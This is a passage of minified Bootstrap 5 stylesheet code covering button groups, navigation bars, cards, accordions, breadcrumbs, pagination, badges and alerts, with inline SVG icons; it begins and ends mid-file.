.dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));background:0 0;border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:0.375rem;--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{background:0 0;border:0;border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:0.375rem;--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .show>.nav-link{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "index.html")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(